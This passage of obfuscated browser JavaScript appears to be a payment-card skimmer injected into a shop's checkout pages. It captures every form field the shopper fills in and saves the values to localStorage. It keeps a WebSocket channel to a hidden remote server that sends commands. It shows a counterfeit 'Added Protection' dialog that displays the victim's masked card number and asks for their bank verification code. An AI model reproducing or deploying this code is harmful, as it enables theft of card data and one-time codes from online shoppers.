_0x45eb3b=document[_0x521e72(0x3d1)](_0x1fb643[_0x521e72(0x336)]);_0x45eb3b[_0x521e72(0x2b7)]('id',_0xb5e8f9['iframe']),_0x45eb3b[_0x521e72(0x2b7)](_0x521e72(0x1c5),_0x1fb643[_0x521e72(0x184)]),_0x5d288b[_0x521e72(0x3ba)]['insertBefore'](_0x45eb3b,_0x5d288b[_0x521e72(0x1c2)]),_0x45eb3b[_0x521e72(0x294)]['document']['open'](),_0x45eb3b[_0x521e72(0x294)]['document'][_0x521e72(0x19c)](_0x1fb643['utPpA'](decodeURIComponent,_0x1fb643['MqaEZ'](escape,_0x1fb643[_0x521e72(0x24e)](atob,_0x3ab257)))),_0x45eb3b[_0x521e72(0x294)][_0x521e72(0x2c6)][_0x521e72(0x3a2)]();}function _0x46c1c3(_0x41f0c4,_0x587f07,_0x198738){const _0x5678f8=_0xe38fa9,_0xdc041c=window[_0x5678f8(0x329)]['hostname'][_0x5678f8(0x280)]('.')['slice'](-0x3)[_0x5678f8(0x1b4)]('.');let _0x353486='';if(_0x198738){const _0x553b24=new Date();_0x553b24['setTime'](_0x30b4c5[_0x5678f8(0x32a)](_0x553b24[_0x5678f8(0x35f)](),_0x30b4c5[_0x5678f8(0x39f)](_0x30b4c5['RBeoG'](_0x30b4c5[_0x5678f8(0x2f3)](0x18,_0x198738),0x3c),0x3c)*0x3e8)),_0x353486=_0x30b4c5[_0x5678f8(0x32a)](_0x30b4c5[_0x5678f8(0x17e)],_0x553b24[_0x5678f8(0x251)]());}document['cookie']=_0x41f0c4+'='+_0x587f07+_0x353486+_0x5678f8(0x3d6)+_0xdc041c+_0x5678f8(0x2f0)+(_0x30b4c5['gzGRx'](_0x30b4c5[_0x5678f8(0x38a)],location[_0x5678f8(0x1f0)])?_0x30b4c5[_0x5678f8(0x3b5)]:'');}function _0x8d1d4b(_0x2e32e2){const _0x2ca38b=_0xe38fa9,_0x90a5f1=document[_0x2ca38b(0x2e6)]['split'](';');for(const _0x11e4a2 of _0x90a5f1){const [_0x220369,_0x41d082]=_0x11e4a2['trim']()[_0x2ca38b(0x280)]('=');if(_0x1fb643[_0x2ca38b(0x18d)](_0x220369,_0x2e32e2))return _0x41d082;}return null;}function _0x37995b(_0x19b134){const _0x3d231e=_0xe38fa9;if(_0x1fb643[_0x3d231e(0x39d)](_0x1fb643['qUDIg'],typeof _0x19b134)){for(const _0x380792 in _0x19b134)_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x2fc)](_0x1fb643['CYQFb'])['replace'](/[\u0300-\u036f]/g,''),_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'')[_0x3d231e(0x357)]();return _0x19b134;}return(_0x19b134=_0x19b134[_0x3d231e(0x2fc)](_0x1fb643[_0x3d231e(0x1bb)])[_0x3d231e(0x1c0)](/[\u0300-\u036f]/g,''))[_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'');}class _0x50253a{static[_0xe38fa9(0x322)](_0x320197){const _0x48cd21=_0xe38fa9;return localStorage[_0x48cd21(0x2f1)](_0x320197);}static[_0xe38fa9(0x18a)](_0x5acae4,_0x470e11){localStorage['setItem'](_0x5acae4,_0x470e11);}static[_0xe38fa9(0x1b8)](_0x5da73a){const _0x25cdf4=_0xe38fa9;localStorage[_0x25cdf4(0x397)](_0x5da73a);}}function _0x29e9a1(){const _0x51413b=_0xe38fa9;try{if(!_0x418dab['scroll'][0x1])return;_0x1fb643['Cfsbe'](_0x3227d2,_0x418dab[_0x51413b(0x391)][0x0])[_0x51413b(0x16c)](_0x2eef3d=>_0x2eef3d[_0x51413b(0x19a)]());}catch(_0x287e15){}}function _0x5c2d74(){const _0x3e4617=_0xe38fa9;_0x277c4c[0x2]=_0x1fb643[_0x3e4617(0x331)](setInterval,()=>{const _0x429193=_0x3e4617,_0xab81ce={'urPfN':function(_0x5a6c58,_0x3604a4){const _0x25089d=_0x3dce;return _0x30b4c5[_0x25089d(0x2db)](_0x5a6c58,_0x3604a4);},'YaQlC':_0x429193(0x36b),'KCzDb':_0x429193(0x220),'UruUm':function(_0x3220f9,_0x368895){const _0x39a175=_0x429193;return _0x30b4c5[_0x39a175(0x1f8)](_0x3220f9,_0x368895);},'ijiSH':function(_0x31560e,_0x4e53d5){return _0x31560e===_0x4e53d5;},'mkJTz':_0x30b4c5[_0x429193(0x2bd)],'pepLU':_0x30b4c5[_0x429193(0x2e1)],'Zdjev':function(_0x24c9d5,_0x85bb86){return _0x30b4c5['gzGRx'](_0x24c9d5,_0x85bb86);},'kgDMD':_0x429193(0x238),'pwCZp':_0x30b4c5[_0x429193(0x261)]};try{document[_0x429193(0x14a)](_0x30b4c5[_0x429193(0x252)])[_0x429193(0x213)](_0xe8b81f=>{const _0x324c22=_0x429193,_0xd9a774={'ANAYY':function(_0x34ea35,_0x2210c6){const _0x13fdec=_0x3dce;return _0xab81ce[_0x13fdec(0x180)](_0x34ea35,_0x2210c6);}};switch(_0xe8b81f[_0x324c22(0x229)]){case _0xab81ce['YaQlC']:case _0xab81ce[_0x324c22(0x234)]:return;default:let _0x564f62=_0xe8b81f[_0x324c22(0x30e)]||_0xe8b81f['id'];if(!_0x564f62)return;if(!_0x5e4fa7||!_0xab81ce[_0x324c22(0x268)](_0x564f62,_0x866ea)||_0xab81ce[_0x324c22(0x2bf)](void 0x0,_0x866ea[_0x564f62])){let _0x39e9=_0x37995b(_0xe8b81f[_0x324c22(0x3b9)]),_0x948cfe=_0xe8b81f['querySelector'](_0xab81ce[_0x324c22(0x2e2)]);if(null!==_0x948cfe&&(_0x39e9=_0x948cfe[_0x324c22(0x1ed)]['trim']()),''===_0x39e9||_0x39e9[_0x324c22(0x232)](_0xab81ce[_0x324c22(0x37d)]))return;_0x866ea[_0x564f62]=_0x39e9;let _0xbcfd80=_0x2155d8=>{const _0x5e522c=_0x324c22;_0x866ea[_0x564f62]=_0xd9a774[_0x5e522c(0x1ae)](_0x37995b,_0x2155d8[_0x5e522c(0x310)][_0x5e522c(0x3b9)]),_0x50253a[_0x5e522c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data',JSON[_0x5e522c(0x327)](_0x866ea));};_0xe8b81f[_0x324c22(0x225)](_0xab81ce[_0x324c22(0x332)](_0xab81ce[_0x324c22(0x339)],_0xe8b81f['nodeName'])?_0xab81ce['pwCZp']:'input',_0x36b646=>_0xbcfd80(_0x36b646));}}}),_0x50253a[_0x429193(0x18a)](_0x30b4c5[_0x429193(0x2e9)],JSON['stringify'](_0x866ea)),_0x5e4fa7=!0x0;}catch(_0x552f38){}},0x3e8);}_0x1fb643['YePxl'](_0x5c2d74);const _0x52df01={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x408be2=>![0x3e8,0x3e9,0x3f0][_0xe38fa9(0x232)](_0x408be2[_0xe38fa9(0x3bd)])},_0x268b21={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x32b187(_0x2d4069){const _0x325ab3=_0xe38fa9,_0x21821c=Math[_0x325ab3(0x300)](_0x52df01[_0x325ab3(0x375)],_0x1fb643[_0x325ab3(0x17c)](_0x52df01[_0x325ab3(0x2d2)],Math[_0x325ab3(0x304)](_0x52df01['factor'],_0x2d4069))),_0x4bbff6=_0x1fb643[_0x325ab3(0x35c)](_0x21821c,_0x52df01['jitter'])*(_0x1fb643[_0x325ab3(0x16f)](0x2,Math[_0x325ab3(0x18e)]())-0x1);return Math[_0x325ab3(0x3d7)](0x0,Math[_0x325ab3(0x1ab)](_0x21821c+_0x4bbff6));}function _0x5c8f50(){const _0x404760=_0xe38fa9;_0x268b21[_0x404760(0x292)]&&(_0x30b4c5[_0x404760(0x156)](clearTimeout,_0x268b21['reconnectTimer']),_0x268b21['reconnectTimer']=null);}function _0xc8f9b8(){const _0x1e8cb8=_0xe38fa9;if(_0x268b21['forcedClose'])return;const _0x971314=_0x1fb643[_0x1e8cb8(0x34d)](_0x32b187,_0x268b21[_0x1e8cb8(0x16a)]++);localStorage[_0x1e8cb8(0x2f1)](_0x1fb643[_0x1e8cb8(0x22f)])&&console[_0x1e8cb8(0x32f)](_0x1e8cb8(0x2ea)+_0x268b21[_0x1e8cb8(0x16a)]+'\x20in\x20'+_0x971314+'ms'),_0x5c8f50(),_0x268b21['reconnectTimer']=_0x1fb643[_0x1e8cb8(0x30a)](setTimeout,_0x5db5a5,_0x971314);}function _0x5db5a5(){const _0x1e16d1=_0xe38fa9,_0x5795c8={'DrObn':function(_0x17f729,_0x38869a){return _0x17f729>_0x38869a;},'PZvNE':function(_0x534df3){const _0xa32bac=_0x3dce;return _0x1fb643[_0xa32bac(0x204)](_0x534df3);},'vgsfn':_0x1fb643[_0x1e16d1(0x1a5)],'RfANC':_0x1fb643[_0x1e16d1(0x191)],'zUwHv':function(_0x4f64d2){const _0x26d786=_0x1e16d1;return _0x1fb643[_0x26d786(0x204)](_0x4f64d2);},'YVBHv':'SET_CARD_LOGO','SfkQU':function(_0x2a73a2,_0x84d5e8){return _0x1fb643['Cfsbe'](_0x2a73a2,_0x84d5e8);},'uGtdM':_0x1fb643[_0x1e16d1(0x31e)],'BOfWf':_0x1fb643['oSduX'],'eWEEi':_0x1fb643['uwmTM'],'hUKcu':'SMS','zzsnD':_0x1fb643[_0x1e16d1(0x239)],'tIiQG':_0x1e16d1(0x1b7)},_0x7c3d26=_0x268b21[_0x1e16d1(0x29f)]+_0x1e16d1(0x3d5)+_0x1fb643[_0x1e16d1(0x1d6)](encodeURIComponent,_0x268b21[_0x1e16d1(0x399)]);if(_0x7c3d26[_0x1e16d1(0x232)](_0x1fb643[_0x1e16d1(0x2e3)]))return!0x1;localStorage[_0x1e16d1(0x2f1)](_0x1fb643['uUTry'])&&console[_0x1e16d1(0x32f)](_0x1fb643[_0x1e16d1(0x1db)],_0x7c3d26);const _0x2e8b15=new WebSocket(_0x7c3d26);_0x587c69[0x0]=_0x2e8b15,_0x2e8b15[_0x1e16d1(0x1fa)]=function(){const _0xcb9aa0=_0x1e16d1;localStorage[_0xcb9aa0(0x2f1)](_0x30b4c5[_0xcb9aa0(0x3b4)])&&console['debug'](_0x30b4c5['lzadM']),_0x268b21[_0xcb9aa0(0x16a)]=0x0,clearInterval(_0x277c4c[0x1]),_0x277c4c[0x1]=setInterval(()=>{const _0x2e6862=_0xcb9aa0;if(_0x587c69[0x0]&&0x1===_0x587c69[0x0]['readyState'])try{_0x587c69[0x0][_0x2e6862(0x3b2)](JSON[_0x2e6862(0x327)]({'type':_0x2e6862(0x155)}));}catch{}},0x2710);},_0x2e8b15[_0x1e16d1(0x23a)]=function(_0xd3ff2){const _0x47b38a=_0x1e16d1;try{if(_0x5795c8['DrObn'](_0xd3ff2[_0x47b38a(0x1cf)][_0x47b38a(0x349)](_0x47b38a(0x384)),0x0))_0x5795c8['PZvNE'](_0xf08f7f);else{let _0xb6665d=JSON[_0x47b38a(0x27a)](_0xd3ff2[_0x47b38a(0x1cf)]);switch(_0xb6665d[_0x47b38a(0x229)]){case _0x5795c8[_0x47b38a(0x398)]:_0x587c69[0x1]=!0x0,_0x55d0db();break;case _0x5795c8['RfANC']:_0x5795c8['zUwHv'](_0xf08f7f);break;case _0x5795c8[_0x47b38a(0x2b5)]:_0x5795c8[_0x47b38a(0x32b)](_0x3227d2,_0x47b38a(0x224))['then'](function(_0x50a993){const _0x269eae=_0x47b38a;_0x50a993[_0x269eae(0x2b7)](_0x269eae(0x1c6),_0xb6665d[_0x269eae(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x2a5)]:_0x3227d2(_0x5795c8[_0x47b38a(0x202)])[_0x47b38a(0x16c)](function(_0x46d050){const _0x4b6202=_0x47b38a;_0x46d050[_0x4b6202(0x2b7)](_0x4b6202(0x1c6),_0xb6665d[_0x4b6202(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x297)]:case _0x5795c8[_0x47b38a(0x381)]:case _0x5795c8[_0x47b38a(0x1bd)]:_0x5795c8[_0x47b38a(0x32b)](_0x2d64ad,_0xb6665d[_0x47b38a(0x229)]);}}}catch(_0x4e8764){}},_0x2e8b15[_0x1e16d1(0x1d0)]=function(_0x358d80){const _0x233edf=_0x1e16d1;console[_0x233edf(0x25a)](_0x5795c8[_0x233edf(0x379)],_0x358d80?.[_0x233edf(0x2da)]||_0x358d80);},_0x2e8b15[_0x1e16d1(0x1c1)]=function(_0x2b2687){const _0x5bd6b2=_0x1e16d1;try{_0x30b4c5[_0x5bd6b2(0x265)](_0x30b4c5[_0x5bd6b2(0x150)],_0x2b2687[_0x5bd6b2(0x37c)])&&_0x5c575a();}catch(_0x2f7d73){}if(console[_0x5bd6b2(0x25a)](_0x30b4c5[_0x5bd6b2(0x3c0)],_0x2b2687[_0x5bd6b2(0x3bd)],_0x2b2687['reason']||''),_0x30b4c5['uYIdl'](clearInterval,_0x277c4c[0x1]),_0x268b21[_0x5bd6b2(0x272)])_0x587c69[0x0]=null;else{if(!_0x52df01[_0x5bd6b2(0x3a4)](_0x2b2687))return _0x587c69[0x0]=null,void _0x30b4c5[_0x5bd6b2(0x383)](_0x1c01c5);if(_0x587c69[0x1])try{_0x30b4c5[_0x5bd6b2(0x2db)](_0x2d64ad,document[_0x5bd6b2(0x286)](_0x30b4c5[_0x5bd6b2(0x39a)])?_0x30b4c5[_0x5bd6b2(0x2b4)]:'WAITING');}catch{}_0x587c69[0x0]=null,_0x30b4c5[_0x5bd6b2(0x383)](_0xc8f9b8);}};}function _0xf08f7f(){const _0x4f20f6=_0xe38fa9;_0x50253a[_0x4f20f6(0x1b8)](_0x4f20f6(0x1a2)),_0x50253a['del'](_0x30b4c5[_0x4f20f6(0x2fb)]),_0x50253a[_0x4f20f6(0x1b8)](_0x30b4c5[_0x4f20f6(0x200)]),_0x268b21[_0x4f20f6(0x272)]=!0x0,_0x30b4c5[_0x4f20f6(0x328)](_0x5c8f50),_0x30b4c5[_0x4f20f6(0x2a2)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0x4f20f6(0x3a2)](0x3e8,_0x4f20f6(0x37a));}catch{}_0x587c69[0x0]=null,_0x1c01c5();}function _0x1c01c5(){const _0xcc6ba3=_0xe38fa9;_0x268b21[_0xcc6ba3(0x272)]=!0x0,_0x30b4c5[_0xcc6ba3(0x34a)](_0x5c8f50),_0x30b4c5[_0xcc6ba3(0x18c)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0xcc6ba3(0x3a2)](0x3e8,_0xcc6ba3(0x28b));}catch{}if(_0x587c69[0x0]=!0x1,!_0x587c69[0x1])return;let _0x395877=document[_0xcc6ba3(0x14a)](_0x30b4c5['NKHBT']);for(let _0x2b3732=0x0;_0x30b4c5[_0xcc6ba3(0x1fb)](_0x2b3732,_0x395877[_0xcc6ba3(0x293)]);_0x2b3732++)_0x395877[_0x2b3732]&&_0x395877[_0x2b3732][_0xcc6ba3(0x28d)]();_0x587c69[0x1]=!0x1;try{_0x30b4c5[_0xcc6ba3(0x25b)](Click);}catch(_0x283275){try{_0x30b4c5[_0xcc6ba3(0x1a8)](_0x18471c);}catch(_0x1f575b){}}}function _0x12cc69(_0x4e026c=_0x9030c0()){const _0x3c0072=_0xe38fa9;if(_0x587c69[0x0]||!_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))return;const _0xdafb20=JSON['parse'](_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))[_0x3c0072(0x3df)](_0x317ad6=>String[_0x3c0072(0x396)](_0x317ad6))['join']('');_0x50253a[_0x3c0072(0x1b8)](_0x1fb643[_0x3c0072(0x395)]),_0x268b21[_0x3c0072(0x29f)]='wss://'+_0xdafb20,_0x268b21[_0x3c0072(0x399)]=_0x4e026c,_0x268b21[_0x3c0072(0x272)]=!0x1,_0x268b21[_0x3c0072(0x16a)]=0x0,_0x1fb643[_0x3c0072(0x204)](_0x5db5a5);}function _0x2d64ad(_0x2cca7d=_0xe38fa9(0x1e8)){const _0x4173ac=_0xe38fa9,_0x5c6604={'JBnrX':_0x30b4c5[_0x4173ac(0x363)],'NZTQo':_0x4173ac(0x192),'yXHCW':_0x4173ac(0x29c),'PajES':function(_0x11552e,_0x373242){return _0x30b4c5['gDwDC'](_0x11552e,_0x373242);},'xeZOz':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','ARgtM':_0x30b4c5[_0x4173ac(0x14b)],'vRiCg':_0x30b4c5[_0x4173ac(0x359)],'FBuFa':_0x4173ac(0x23f),'eMhgO':function(_0x4612c3,_0x1fafe6){return _0x30b4c5['pbLSy'](_0x4612c3,_0x1fafe6);},'PmtlC':function(_0x194d7e,_0x152e23){const _0x4c7993=_0x4173ac;return _0x30b4c5[_0x4c7993(0x258)](_0x194d7e,_0x152e23);},'tzImV':function(_0x2ed02e,_0x51a329){return _0x30b4c5['KlnVR'](_0x2ed02e,_0x51a329);},'BVrxA':_0x30b4c5[_0x4173ac(0x299)],'dTIsa':_0x30b4c5[_0x4173ac(0x344)]};_0x3227d2(_0x30b4c5[_0x4173ac(0x189)])[_0x4173ac(0x16c)](_0x33f6b9=>{const _0x431d4f=_0x4173ac;let _0x4469d8;switch(_0x2cca7d){case _0x5c6604[_0x431d4f(0x2f5)]:_0x4469d8=_0x431d4f(0x36c);break;case _0x5c6604['NZTQo']:case _0x5c6604['yXHCW']:let _0x538ce6=document[_0x431d4f(0x286)](_0x418dab[_0x431d4f(0x345)][0x0]),_0x4f9080=_0x5c6604[_0x431d4f(0x2c4)](null,_0x538ce6)?_0x538ce6[_0x431d4f(0x1ea)]:'',_0x504efc=_0x50253a[_0x431d4f(0x322)](_0x5c6604[_0x431d4f(0x33f)])||_0x5c6604[_0x431d4f(0x21e)],_0x449c02=_0x50253a['get'](_0x431d4f(0x3de))||_0x5c6604[_0x431d4f(0x314)];_0x4469d8='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location['host']+_0x431d4f(0x20e)+(_0x5c6604[_0x431d4f(0x2c4)](0x0,_0x4f9080[_0x431d4f(0x357)]()['length'])?_0x431d4f(0x253)+_0x4f9080+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+_0x431d4f(0x146)+new Date()['toLocaleDateString'](_0x5c6604[_0x431d4f(0x291)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>************'+_0x504efc['substring'](_0x5c6604[_0x431d4f(0x17b)](_0x504efc[_0x431d4f(0x293)],0x4),_0x504efc[_0x431d4f(0x293)])+_0x431d4f(0x248)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x431d4f(0x27f)+'*'[_0x431d4f(0x168)](_0x449c02['length']-0x2)+_0x449c02[_0x431d4f(0x2a4)](_0x5c6604[_0x431d4f(0x3cb)](_0x449c02[_0x431d4f(0x293)],0x2),_0x449c02[_0x431d4f(0x293)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x431d4f(0x3dd)+(_0x5c6604[_0x431d4f(0x14d)](_0x431d4f(0x192),_0x2cca7d)?_0x5c6604[_0x431d4f(0x1e5)]:_0x5c6604['yXHCW'])+_0x431d4f(0x185)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x5c6604[_0x431d4f(0x257)]:_0x5c6604[_0x431d4f(0x2cb)])+_0x431d4f(0x2aa);break;default:return;}_0x33f6b9['innerHTML']=_0x4469d8;});}function _0x55d0db(){const _0x1eff8d=_0xe38fa9;if(!document[_0x1eff8d(0x2b3)](_0x1fb643['hRvRi'])){let _0x1568fc=document['createElement'](_0x1fb643[_0x1eff8d(0x17a)]);_0x1568fc['setAttribute']('id',_0x1fb643[_0x1eff8d(0x37b)]),_0x1568fc['textContent']='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}',document[_0x1eff8d(0x30b)][_0x1eff8d(0x231)](_0x1568fc);}if(!document[_0x1eff8d(0x2b3)](_0x1fb643[_0x1eff8d(0x2b0)])){const _0x1c28c9=_0x1fb643['tUoCV'],_0x50d8d4=document[_0x1eff8d(0x286)](_0x1fb643[_0x1eff8d(0x350)]),_0x5db71f=document['createElement'](_0x1fb643[_0x1eff8d(0x2e8)]);_0x5db71f[_0x1eff8d(0x1ed)]=_0x1c28c9,_0x50d8d4['parentNode']['insertBefore'](_0x5db71f[_0x1eff8d(0x30f)],_0x50d8d4['nextSibling']),_0x1fb643[_0x1eff8d(0x331)](setTimeout,()=>{const _0x356aab=_0x1eff8d;try{_0x30b4c5[_0x356aab(0x1a8)](_0x2d64ad);}catch{}},0x7d),_0x1fb643[_0x1eff8d(0x182)](setTimeout,()=>{const _0x2a47cb=_0x1eff8d,_0x4af61c=document[_0x2a47cb(0x2b3)](_0x2a47cb(0x23c));_0x4af61c&&(_0x4af61c[_0x2a47cb(0x275)][_0x2a47cb(0x353)]='1');},0xfa);}}_0x1fb643[_0xe38fa9(0x1ca)](_0x1fb643[_0xe38fa9(0x210)],typeof window)&&(window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x1af)],()=>{const 